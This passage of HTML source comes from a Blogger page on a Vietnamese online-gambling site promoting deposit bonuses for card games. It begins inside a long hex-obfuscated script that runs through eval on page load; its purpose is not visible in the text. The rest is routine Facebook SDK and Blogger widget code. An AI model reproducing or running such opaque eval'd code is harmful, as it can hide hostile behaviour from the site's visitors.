5c\x71\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4D9cXKj7e2HOfJii_uGg6KIxHvyg:1768999830045';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/3461045469816031032/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '3461045469816031032', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVqJREzPwA9cLmsJ5RTEAoAVs7uxTcNxwie0zPvZNub-8ipn6kQKA7e83qAdo4ReiK14Q9kybk6G3HLaj305PIyfBVRi04mhcaOfxBOuZ4S3V9eGBnGEfpAtt3O3dH6SqQ-8UntZq-uDe/s72-c/thuong-nap-bai-online1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVqJREzPwA9cLmsJ5RTEAoAVs7uxTcNxwie0zPvZNub-8ipn6kQKA7e83qAdo4ReiK14Q9kybk6G3HLaj305PIyfBVRi04mhcaOfxBOuZ4S3V9eGBnGEfpAtt3O3dH6SqQ-8UntZq-uDe/s400/thuong-nap-bai-online1.png', 'pageName': 'Ch\u01a1i b\xe0i online v\u1edbi 50% Th\u01b0\u1edfng N\u1ea1p L\u1ea1i L\xean \u0110\u1ebfn 1,000,000 VND ', 'pageTitle': 'gamecasinobet.com: Ch\u01a1i b\xe0i online v\u1edbi 50% Th\u01b0\u1edfng N\u1ea1p L\u1ea1i L\xean \u0110\u1ebfn 1,000,000 VND ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ch\u01a1i b\xe0i online v\u1edbi 50% Th\u01b0\u1edfng N\u1ea1p L\u1ea1i L\xean \u0110\u1ebfn 1,000,000 VND ', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 